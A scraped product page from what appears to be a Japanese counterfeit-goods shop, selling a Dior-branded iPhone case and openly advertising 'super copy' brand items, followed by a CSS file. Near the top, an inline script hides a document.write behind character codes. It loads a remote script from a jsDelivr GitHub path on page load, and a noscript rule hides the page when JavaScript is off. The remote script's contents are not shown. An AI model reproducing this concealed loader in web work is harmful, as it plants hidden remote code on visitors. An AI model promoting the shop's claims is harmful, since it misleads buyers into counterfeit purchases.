

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cozaka.net/goods/dior-iphone-15plus-case-5819.html
body_size: 8603
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>布製 ディオールアイホン15 plus/15 pro maxスマホケース 手首バンド ブランケット ブランド ロゴ 英字母刺繍 dior iphone14pro/14保護ケース 落下防止 耐衝撃 女性愛用 モノグラム ディオール風 iphone13 pro max/13/12ケース安い 安全</title>
<meta name="keywords" content="布製 ディオールアイホン15 plusスマホケース,ディオール iphone15 plusスマホケース手首バンド,ディオールアイホン15 plus保護ケースブランケット,dior iphone15 plusケース 布製 刺繍,ディオール風 iphone15 pro maxケース安い,dior風 iphone15 plusケース 女性愛用" />
<meta name="description" content="ディオールの布製のiPhone 15 Plus/15 Pro Maxスマホケースは、手首バンドが付いているため、持ち運びや使用時に便利です。また、ブランケットのような柔らかい素材で作られており、スマートフォンを優しく包み込みます。ディオールのロゴや英字母の刺繍が施されており、ブランドのアイデンティティを感じさせます。" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, viewport-fit=cover" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-touch-fullscreen" content="YES" />
<meta property="og:url" content="https://www.cozaka.net/goods/dior-iphone-15plus-case-5819.html" rel="canonical" />
<meta property="og:site_name" content="COZAKA.net ｜ファッション通販サイト-ブランドスーパーコピー N級品 激安販売" />
<meta property="og:title" content="布製 ディオールアイホン15 plus/15 pro maxスマホケース 手首バンド ブランケット ブランド ロゴ 英字母刺繍 dior iphone14pro/14保護ケース 落下防止 耐衝撃 女性愛用 モノグラム ディオール風 iphone13 pro max/13/12ケース安い 安全" />
<meta property="og:description" content="ディオールの布製のiPhone 15 Plus/15 Pro Maxスマホケースは、手首バンドが付いているため、持ち運びや使用時に便利です。また、ブランケットのような柔らかい素材で作られており、スマートフォンを優しく包み込みます。ディオールのロゴや英字母の刺繍が施されており、ブランドのアイデンティティを感じさせます。" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://cozaka.net/uploads/c1/2023-06/20230613165012_74459.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta name="thumbnail" content=https://cozaka.net/uploads/c1/2023-06/20230613165012_74459.jpg" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.cozaka.net/goods/dior-iphone-15plus-case-5819.html">

<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/base.css"/>
<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/product-centet.css"/>
<script src="https://www.cozaka.net/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.cozaka.net/js/jquery.colorbox-min.js" ></script>
<script type="text/javascript" src="https://www.cozaka.net/js/zzsc.js" ></script>
<script type="text/javascript" src="https://www.cozaka.net/js/info.js" ></script>
</head>
<body>


<script type="text/javascript">var ID=7013;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>
<img src="https://www.cozaka.net/images/cozaka_0430_PC.jpg"  style="width:100%"/> 

<header class="header"> 


<div style="float:right; padding-top:30px; right:0px; "><img src="https://www.cozaka.net/images/tel.png" /></div>
 
<a href="https://www.cozaka.net/" class="logo"> <img src="https://www.cozaka.net/images/logo.jpg"></a>
  <div class="login-right"> 
  
  
    	  <a href="https://www.cozaka.net/member/login.html" rel="nofollow"> <img src="https://www.cozaka.net/images/login.png">
    <p>ログイン</p>
    </a> <a href="https://www.cozaka.net/member/registered.html" rel="nofollow"> <img src="https://www.cozaka.net/images/user-login.png">
    <p>新規会員登録 </p>
    </a> 
	      
	
	
	<a href="https://www.cozaka.net/cart/" class="car" rel="nofollow"> <img src="https://www.cozaka.net/images/car.png">
    <p>カート</p>
    <span> <font class="cartnum" >0</font> </span> </a> </div>
</header>
<nav class="nav-bj">
  <div class="nav">
    <ul>
      <li><a href="https://www.cozaka.net/" class="focus">すべて</a></li>
	  <li><a href="https://www.cozaka.net/products/all.html" >全部商品</a></li>
      <li><a href="https://www.cozaka.net/character/female-sort-1.html">レディース</a></li>
      <li><a href="https://www.cozaka.net/character/male-sort-2.html">メンズ</a></li>
      <li><a href="https://www.cozaka.net/character/child-sort-3.html">キッズ</a></li>
      <li><a href="https://www.cozaka.net/character/pet-sort-4.html">ペット</a></li>
      <li><a href="https://www.cozaka.net/album/" rel="nofollow">特集企画</a></li>
      <li><a href="https://www.cozaka.net/query/" rel="nofollow">ご注文決済出荷追跡</a></li>
	  <li><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></li>
    </ul>
  </div>
</nav>

<div style="margin:0px auto; width:1200px; padding-top:5px;">
<ul>
  <li style="float:left"><input type="text" style="width:1150px; height:31px; line-height:31px; border:1px solid #000; padding-left:5px;" id="keyword" value=""></li>
  <li style="float:left"><img src="../images/search-bottom.png" class="sbt" style="cursor:pointer"></li>
  <p style="clear:both"></p>
</ul>
</div>
<script type="text/javascript">
  $(function(){
    
	  $('.sbt').click(function(){
	    
		var keyword=$.trim($('#keyword').val());
		 
		if(keyword==''){ alert("検索キーワードを入力してください");$('#keyword').focus();return false;}
		location="../search/?keyword="+keyword;
		
	  })
  
  })
</script>
<section class="main">

  <section class="shop-par-box con-FangDa" id="fangdajing">
    <div class="con-fangDaIMg"> <img src="/uploads/c1/2023-06/20230613165012_74459.jpg"  id="bigpic" alt="布製 ディオールアイホン15 plusスマホケース">
      <div class="magnifyingBegin" style="display: none; left: 150px; top: 45.5px;"></div>
      <div class="magnifyingShow" style="display: none;"><img src="/uploads/c1/2023-06/20230613165012_74459.jpg"  alt="布製 ディオールアイホン15 plusスマホケース" style="margin-left: -450px; margin-top: -136.5px;"></div>
    </div>
    <ul class="con-FangDa-ImgList">
	   <li class="active"><img src="/uploads/c1/2023-06/20230613165012_74459.jpg" data-bigimg="/uploads/c1/2023-06/20230613165012_74459.jpg" alt="布製 ディオールアイホン15 plusスマホケース"></li>
	       
     
     
     
    </ul>
  </section>
  <section class="shop-center">
    <h1>布製 ディオールアイホン15 plus/15 pro maxスマホケース 手首バンド ブランケット ブランド ロゴ 英字母刺繍 dior iphone14pro/14保護ケース 落下防止 耐衝撃 女性愛用 モノグラム ディオール風 iphone13 pro max/13/12ケース安い 安全</h1>
    <div class="tit-box-list">
      <ul>
        <li class="t1">商品番号：SC23041207</li>
       
        <li class="t3"><a href="https://www.cozaka.net/msg/info-5819.html" target="_blank" rel="nofollow" >お問い合わせ</a></li>
      </ul>
    </div>
    <h2><span id="totalPrice">¥<font id="price">5,370</font>  </span>
	   
	</h2>
    
    
	<input type="hidden" value="5819" id="products_id"  />
      <input type='hidden' id='is_have_type' value=1><input type='hidden' id='type' value=0><p class='jp_name'><span>*</span> 機種</p><dl class='attr_value'><dd class='select_attr_value_5 click_attr' lang=5  title=600>iPhone17 Pro Max</dd><dd class='select_attr_value_5 click_attr' lang=5  title=599>iPhone17 Air</dd><dd class='select_attr_value_5 click_attr' lang=5  title=598>iPhone17 Pro</dd><dd class='select_attr_value_5 click_attr' lang=5  title=597>iPhone17</dd><dd class='select_attr_value_5 click_attr' lang=5  title=604>iPhone16e</dd><dd class='select_attr_value_5 click_attr' lang=5  title=446>iphone16promax</dd><dd class='select_attr_value_5 click_attr' lang=5  title=445>iphone16pro</dd><dd class='select_attr_value_5 click_attr' lang=5  title=444>iphone16plus</dd><dd class='select_attr_value_5 click_attr' lang=5  title=443>iphone16</dd><dd class='select_attr_value_5 click_attr' lang=5  title=429>iPhone15</dd><dd class='select_attr_value_5 click_attr' lang=5  title=430>iPhone15 Pro</dd><dd class='select_attr_value_5 click_attr' lang=5  title=431>iPhone15 Plus</dd><dd class='select_attr_value_5 click_attr' lang=5  title=432>iPhone15 Pro Max</dd><dd class='select_attr_value_5 click_attr' lang=5  title=420>iPhone14</dd><dd class='select_attr_value_5 click_attr' lang=5  title=421>iPhone14 Plus</dd><dd class='select_attr_value_5 click_attr' lang=5  title=422>iPhone14 Pro</dd><dd class='select_attr_value_5 click_attr' lang=5  title=423>iPhone14 Pro Max</dd><dd class='select_attr_value_5 click_attr' lang=5  title=398>iPhone13</dd><dd class='select_attr_value_5 click_attr' lang=5  title=399>iPhone13 Pro</dd><dd class='select_attr_value_5 click_attr' lang=5  title=401>iPhone13 Pro Max</dd><dd class='select_attr_value_5 click_attr' lang=5  title=338>iPhone12</dd><dd class='select_attr_value_5 click_attr' lang=5  title=339>iPhone12 Pro</dd><dd class='select_attr_value_5 click_attr' lang=5  title=341>iPhone12 Pro Max</dd><dd class='select_attr_value_5 click_attr' lang=5  title=342>iPhone11</dd><dd class='select_attr_value_5 click_attr' lang=5  title=343>iPhone11 Pro</dd><dd class='select_attr_value_5 click_attr' lang=5  title=344>iPhone11 Pro Max</dd><dd class='select_attr_value_5 click_attr' lang=5  title=345>iPhoneXS</dd><dd class='select_attr_value_5 click_attr' lang=5  title=346>iPhoneXR</dd><dd class='select_attr_value_5 click_attr' lang=5  title=347>iPhoneXS Max</dd><dd class='select_attr_value_5 click_attr' lang=5  title=130>iPhonex</dd><p class='clear'></p></dl><input type='hidden' id='is_have_color' value=1><input type='hidden' id='color' value=0><p class='jp_name'><span>*</span> カラー</p><dl class='attr_value'><dd class='select_attr_value_2 click_attr' lang=2  title=16 dir=001><img src='/uploads/c1/2023-06/20230613165023_68042.jpg' width='100' height='100'></dd><dd class='select_attr_value_2 click_attr' lang=2  title=17 dir=002><img src='/uploads/c1/2023-06/20230613165024_29337.jpg' width='100' height='100'></dd><dd class='select_attr_value_2 click_attr' lang=2  title=18 dir=003><img src='/uploads/c1/2023-06/20230613165024_59892.jpg' width='100' height='100'></dd><dd class='select_attr_value_2 click_attr' lang=2  title=19 dir=004><img src='/uploads/c1/2023-06/20230613165025_17707.jpg' width='100' height='100'></dd><p class='clear'></p></dl>     
	  <div class="zp" style="margin-top:10px;"></div>
	 
	  
	 		
  <p class='jp_name'><span>*</span> 数量</p>
      <ul class="info_opt">
        <li class="j" id="jian">-</li>
        <li class="r10">
          <input type="text" id="num" value="1"  onkeyup='this.value=this.value.replace(/\D/gi,"")'/>
        </li>
        <li class="j" id="jia">+</li>
		<li class="gwc">カートへ入れる</li>
        <li class="buy">すぐ購入する</li>
        <p class="clear"></p>
      </ul>
		  
		     
	
	
	
	
	
   
  </section>
  
  
  <article class="shop-product-center">
   	   <div class="guanlian-tltle"> <span> <img src="https://www.cozaka.net/images/glian.png"></span> </div>
	   <div class="guanlian-box">
        <ul>
        		  <li> 
		  <a href="https://www.cozaka.net/goods/lv-iphone15-pro-case-5598.html" target="_blank" > <img src="/uploads/c1/2023-05/20230530104324_67402.jpg" alt="ルイヴィトンiphone15ケース" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/lv-iphone15-pro-case-5598.html" target="_blank">2023新作のルイヴィトン草間彌生 かぼちゃiphone15/15proケース 面白いヴィトン アイフォン14/14promax携帯ケース お洒落 大人可愛い LV 草間彌生iphone13 iphone12 スマホケース モノグラム柄 流行り</a></h2>
          <p>¥ 5,100  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5600</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/vuitton-iphone12-12pro-12mini-case-3696.html" target="_blank" > <img src="/uploads/c1/2021-09/20210926090113_57304.jpg" alt="ルイヴィトンiPhone15カード収納ケース" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/vuitton-iphone12-12pro-12mini-case-3696.html" target="_blank">ハイブランドルイヴィトンiPhone15 15proケースカード収納 売れ筋 LV iphone14 14promax手帳型スマホケースお 揃い エンボス加工 財布型 ヴィトンアイホン13プロ/13携帯 ケース 高級感 おそろい iphone全機種対応ケース おすすめおしゃれメンズ レデイース</a></h2>
          <p>¥ 5,200  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5470</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/lv-iphone12-11pro-case-2819.html" target="_blank" > <img src="/uploads/c1/2021-05/20210515120102_30318.jpg" alt="アイフォン15ケースルイヴィトン手首ストラップ付き" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/lv-iphone12-11pro-case-2819.html" target="_blank">アイフォン15 15プロ携帯ケースルイヴィトン手首ストラップ付きレザー ダミエ LV iphone14/14promax携帯スタンドカバー 金属飾りマトラッセ風 ヴィトンアイフォーン13mini/13/12スマホケース 頑丈 実用 SNS話題沸腾 </a></h2>
          <p>¥ 5,150  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5650</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/lv-iphone12-12pro-12mini-case-3690.html" target="_blank" > <img src="/uploads/c1/2021-09/20210926090109_88981.jpg" alt="iphone15 + AirPods セットバーバリー" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/lv-iphone12-12pro-12mini-case-3690.html" target="_blank">【iphone15 + AirPods セット】ブランドバーバリー/ルイヴィトンアイホン15 15プロスマホカバー 手帳 型 大人気 海外セレブ愛用 高级感レザーBurberry iphone14 全機種対応ケース激安 ビジネス風 lv モノグラムGalaxy S23plusカバー 縄掛け 360°全面保護 落下防止 ファッション男女</a></h2>
          <p>¥ 8,360  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 8860</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/chanel-iphone13-13pro-case-4046.html" target="_blank" > <img src="/uploads/c1/2021-12/20211217091450_47443.JPG" alt="シャネル iphone14plusケース" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/chanel-iphone13-13pro-case-4046.html" target="_blank">ブランド シャネル iphone14plusケース おすすめ chanel  レザー アイホン13/13 pro 携帯ケース  芸能人愛用  アイフォン 12/12 pro max シャネル アイフォーン11/11Pro/11Promaxスマホケース おしゃれ</a></h2>
          <p>¥ 5,080  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6080</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/loewe-iphone15-case-5892.html" target="_blank" > <img src="/uploads/c1/2023-06/20230613171211_46399.jpg" alt="Loewe iPhone 15 カバー" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/loewe-iphone15-case-5892.html" target="_blank">高品質Loewe iPhone 15 15pro新作のカバー 小銭入れ上品 ロエベ 定番柄アイフォーン14pro/14plusスマホケース皮製 ロエベ アイフォン 13mini/13proケース背面カード収納ファッションメンズレデイース</a></h2>
          <p>¥ 5,150  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5650</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/lv-iphone13pro-13mini-case-3687.html" target="_blank" > <img src="/uploads/c1/2021-09/20210926090107_21778.jpg" alt="Louis Vuitton iphone15スマホカバー手帳 型" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/lv-iphone13pro-13mini-case-3687.html" target="_blank">ブランド Louis Vuitton iphone15 15promaxスマホカバー手帳 型 安い 収納 財布型 ルイヴィトンアイフォン14/14plus レザーカバー スタンド機能 上品 型押し ヴィトンファーウェイMeat 60 pro 磁石付きケース LV メタリックロゴ Galaxy全機種対応携帯ケースファッションメンズ レデイース</a></h2>
          <p>¥ 6,320  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6820</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/lv-iphone-case-708.html" target="_blank" > <img src="/uploads/png/2018-04/z1-11-868.png" alt="ルイヴィトン アイ・トランク iPhonexケース" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/lv-iphone-case-708.html" target="_blank">ルイヴィトン アイ・トランク iphonex iphone8 ケース モノグラム ダミエ lv iphone7/iphone6s plusケース クロコダイル  louis vuitton公式オンライン通販品 ファッション</a></h2>
          <p>¥ 9,870  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 10370</font>   
          </p>
        </li>
		         
      </ul>
    </div>
	     
   
    
   
    <div class="table">
      <div class="base_info">
	
        		
		<div>
<p style=" margin-top:20px;">
    【<b style="color:red;">注意事項</b>】
</p>
<p style="padding-left:10px;">
     「COZAKA.NET」は安心・迅速・高品質なサービスをお届けします！
</p>
<p style="padding-left:10px;">
    ■ブランドスーパーコピー商品を専門に取り扱う、信頼性の高いショッピングサイトです。お客様に安心してご利用いください。
</p>
<p style="padding-left:10px;">
    ■代金引換、着払い、到着時間の指定は出来ませんので、予めご了承ください。
</p>
<p style="padding-left:10px;">
    ■LINEでは週7日、24時間体制で専任のカスタマーサービスが対応しております。
</p>
<p>
    【<b style="color:red;">最高のショッピング体験</b>】
</p>
<p style="padding-left:10px;">
    <b>■高品質なコピー商品：</b>
	  最新技術を使用し、厳選された高品質な商品を取り揃えています。
</p>
<p style="padding-left:10px;">
    <b>■透明な配送プロセス：</b>
	  ご注文からお届けまで、LINEで配送状況をリアルタイムで追跡可能。安心してお買い物をお楽しみください。
</p>
<p style="padding-left:10px;">
    <b>■お得な特典：</b>
	  LINEを追加すると、特別割引や無料ギフトのチャンスをお見逃しなく！
</p>
<p style="padding-left:10px;">
    <b>■安心のサポート：</b>
	  注文、配送、アフターサービスまで、各ステップで専門スタッフが丁寧に対応いたします。
</p>
<p style="padding-left:10px;">
    <b>■スピード配送：</b>
      大量の在庫を常に確保し、2～3日以内に発送。7～15日でお届けします。
</p>
    【<b style="color:red;">お支払い方法</b>】
	   銀行振込/クレジットカード/PAYPAL</p>
	   <p style="padding-left:10px;">
    <b>■返金保証：</b>
      在庫切れや商品不良の場合、迅速に返金対応いけします。
</p>
<p>
    【<b style="color:red;">追加特典：佐川急便（通関保証）</b>】
</p>
<p style="padding-left:10px;">
       ■注文支払金額が8,888円を超えると、無料の佐川急便サービスを利用できます。100%通関保証、出荷から届けまで4-7日間到着可。
</p>
<p style="padding-left:10px;">
       ■注文合計8,888円未満の場合、送料1500円がかかります。
</p>
<p>
    【<b style="color:red;">LINE限定：1つ買うと1つ無料・長期適用</b>】
</p>
<p style="padding-left:10px;">
       ■LINE友だち追加＆ご注文で、500円割引をプレゼント。
</p>
<p style="padding-left:10px;">
       ■全20種類の正規価格商品おまけ！種類豊富で超お得！
</p>
<p style="padding-left:10px;">
       ■LINEでの継続連絡やご注文で、いつでも200～1000円割引！	   
</p>
<p style="padding-left:10px;">
       ※<b>LINE ID</b>【<b style="color:red;">8599618</b>】を追加するだけで、特別な割引やサービスがご利用可能に！写真をクリックすると、友だち追加が簡単に行えます
</p>

<p style="padding-left:10px;"><a href="https://line.me/ti/p/ZaG_YO8CNb" target="_blank"><img src="https://www.cozaka.net/images/line.jpg" width="200"></a></p>
		</div>

        <div class="base_info_pic">
		  

          <p><img src="/uploads/c2/2023-06/20230613165013_41701.jpg" alt="布製 ディオールアイホン15 plusスマホケース"></p><p><img src="/uploads/c2/2023-06/20230613165015_92818.jpg" alt="ディオール iphone15 plusスマホケース手首バンド"></p><p><img src="/uploads/c2/2023-06/20230613165016_88987.jpg" alt="ディオールアイホン15 plus保護ケースブランケット"></p><p><img src="/uploads/c2/2023-06/20230613165017_48690.jpg" alt="dior iphone15 plusケース 布製 刺繍"></p><p><img src="/uploads/c2/2023-06/20230613165018_91588.jpg" alt="ディオール風 iphone15 pro maxケース安い"></p><p><img src="/uploads/c2/2023-06/20230613165019_93507.jpg" alt="dior風 iphone15 plusケース 女性愛用"></p><p><img src="/uploads/c2/2023-06/20230613165021_93013.jpg" alt="ディオールアイホン15 plus保護ケースブランケット"></p><p><img src="/uploads/c2/2023-06/20230613165022_42205.jpg" alt="dior風 iphone15 plusケース 女性愛用"></p><p><img src="/uploads/c2/2023-06/20230613165023_12016.jpg" alt="ディオール iphone15 plusスマホケース手首バンド"></p><p><br /></p>		  
		  
		  


		  
		  
		  
		  
		  
        </div>
      </div>
    </div>
	
	
	
	
	
	
	
	
  </article>
</section>
<div class="bottom">
  <ul class="b">
    <li style="width:214px;">
      <p class="bname">SHOP</p>
      <p><a href="https://www.cozaka.net/category/jewelry-sort-17.html">アクセサリー</a></p>
      <p><a href="https://www.cozaka.net/category/wallet-sort-11.html">財布/小物</a></p>
      <p><a href="https://www.cozaka.net/category/watch-sort-29.html" >時計</a></p>
      <p><a href="https://www.cozaka.net/category/fashiongoods-sort-9.html">ファッション雑貨</a></p>
      <p><a href="https://www.cozaka.net/category/bag-sort-5.html">バッグ</a></p>
      <p><a href="https://www.cozaka.net/category/swimsuit-sort-1.html">水着</a></p>
	  <p><a href="https://www.cozaka.net/category/tops-sort-4.html">トップス</a></p>
	   <p><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></p>
    </li>
    <li style="width:214px;">
      <p class="bname">企業情報</p>
      <p><a href="https://www.cozaka.net/about/?id=23" rel="nofollow" target="_blank">Cozakaについて</a></p>
	  <p><a href="https://www.cozaka.net/about/member.html"  rel="nofollow" target="_blank" >会員について</a></p>
	   <p><a href="https://www.cozaka.net/about/draw.html"  rel="nofollow" target="_blank" >抽選について</a></p>
	    <p><a href="https://www.cozaka.net/about/coupon.html"  rel="nofollow" target="_blank" >クーポンについて</a></p>
		 <p><a href="https://www.cozaka.net/about/integral.html"  rel="nofollow" target="_blank" >ポイントについて</a></p>
	 
	 
	  <p><a href="https://www.cozaka.net/about/?id=25"  rel="nofollow" target="_blank" >利用規約</a></p>
	  <p><a href="https://www.cozaka.net/about/?id=24"  rel="nofollow" target="_blank">個人情報保護方針</a></p>
	  
      <p><a href="https://www.cozaka.net/about/?id=26" rel="nofollow" target="_blank">免責事項</a></p>
      
	  
	   
    </li>
    <li style="width:214px;">
      <p class="bname"><a href="#" rel="nofollow" target="_blank">ヘルプ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=28" rel="nofollow" target="_blank">初めてのお客様へ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=27" rel="nofollow" target="_blank">ご利用ガイド</a></p>
      <p><a href="https://www.cozaka.net/about/?id=30" rel="nofollow" target="_blank">会員登録について</a></p>
      <p><a href="https://www.cozaka.net/about/?id=29" rel="nofollow" target="_blank">会員ランクについて</a></p>
      <p><a href="https://www.cozaka.net/msg/"  target="_blank">お問い合わせ</a></p>
	  <p><a href="https://www.cozaka.net/question/"  rel="nofollow" target="_blank">よくある質問</a></p>
	 
	  
	  
    </li>
    <li>
      <p class="bname">メルマガ配信登録</p>
      <p>新入荷やお得な情報をメールでお知らせします</p>
     
	  <p><input type="text" style="border:1px solid #dedede; padding-left:5px; height:30px;  width:260px;"  id="demail" /></p>
	  <p><span style="background:#dedede; padding:6px 30px; color:#000; cursor:pointer" id="dingyue">登録</span></p>
    </li>
    <p class="clear"></p>
  </ul>
  <div class="b" style="border-top:1px solid #565656; margin-top:50px;">
      <div style="text-align:center">
      <p>Cozakaは、各種今っぽモテるブランドのファッション物や生活用品を核心として販売し、</p>
      <p>「最良の価格と迅速な対応ご提供の安心ショッピング」との目標を目指してずっと頑張っている通販サイトです。</p>
      <p>創業以来海外輸入品のファッション企業として成長を続けています。是非Cozakaでのお買い物をお楽しみ下さい。</p>
     
	  
	  
	  
      </div>
	  
	  <p style="font-size:50px; text-align:center; padding-top:50px; ">Cozaka</p>
  </div>
</div>

<script type="text/javascript">
   
   $(function(){
      
	    $('#dingyue').click(function(){
		   
		    var email=$.trim($('#demail').val());
			if(email==''){ alert('メールアドレスをご入力下さい。'); $('#demail').focus();return false;}
			$.post("../ajax/dingyue.php",{email:email},function(msg){
			  
			   alert('メルマガ配信登録完了です。ありがとうございました。');
			
			});
		
		})
   
   })
  
</script>

<p style="display:none">

<!-- Default Statcounter code for cozaka.net
https://www.cozaka.net/ -->
<script type="text/javascript">
var sc_project=12952280; 
var sc_invisible=1; 
var sc_security="4c873088"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12952280/0/4c873088/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->

</p></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cozaka.net/css/product-centet.css
body_size: 2480
content:
.main{width: 1200px; height: auto; padding-top: 20px; margin: 0 auto;}

.shop-par-box{ width: 405px; height: 600px; float: left;}
.shop-lg-img{ width: 405px; height: 400px; position: relative;}
.shop-samll-img{ width: 405px; height: 104px; overflow: hidden; padding-top: 10px;}
.shop-samll-img ul li{ float: left; width:95px; height: 100px; margin-left: 5px; cursor: pointer;}
.shop-samll-img ul li.active{ border: 2px solid #000000;}
.shop-samll-img ul li img{ width: 100%; height: 100%;}
.shop-center{ width: 780px; float: right; margin-top: 7px;}
.shop-center h1{ font-size: 14px; width:680px; border-bottom: 1px dashed #e5e5e5; padding-bottom: 5px;}
.shop-center p{ font-size: 12px; width: 680px;padding-bottom: 5px; padding-top: 8px;}
.tit-box-list{ width: 680px;  height: 35px; line-height: 40px;border-bottom: 1px dashed #e5e5e5;}
.tit-box-list ul li{ width:15%; float: left; font-size: 12px; padding-left: 3%;}

.tit-box-list ul li:first-child{ width: 20%;}

.tit-box-list  .t1{background: url(../images/model.png) no-repeat left center;}
.tit-box-list  .t2{background: url(../images/qb.png) no-repeat left center;}
.tit-box-list  .t3{background: url(../images/top3.jpg) no-repeat left center;}

.shop-center h2{ width: 480px; height: 42px; background:url(../images/heng2.png); margin-top: 20px; color: #ffffff;
 font-size: 14px; line-height: 42px; padding-left: 20px; margin-bottom:20px;}
.shop-center h2 i{ font-style: normal; font-size: 12px; margin-left: 120px; color: #D2D2D2; font-weight:normal}
.chost-iphone{ width: 600px; height: auto;}
.chost-iphone  dl dt{ padding:8px 10px; float: left; border: 1px solid #000000; margin-left: 5px; margin-top: 5px;}
.chost-iphone  dl span{ border: none; color:#ff0000; width: 100%;display: block;color: #000000; font-size: 14px; line-height: 35px;}
.chost-iphone  dl dt.secet{ border: 1px solid #ff0000; background: url(../images/xz.png) no-repeat right bottom;}

.shop-center ul.info_opt{ width: 100%; height: 40px; clear: both; position: relative; top:3px}

.jp_name{ font-weight:bolder; padding:10px 0px 0px;height:18px;}
.jp_name span{ color:#ff0000}
.attr_value dd{ border:1px solid #dedede; background:#f4f4f4; float:left; color:#000; margin-right:10px; text-align:center; padding:8px 10px; margin-top:10px;  cursor:pointer;}
.attr_value .attrsel{background:url(../images/xz.png) no-repeat bottom right;border:1px solid #cc0000}
.attr_value .unsel{ background:#dedede; border:1px solid #dedede}
.info_opt{ margin-top:10px;}
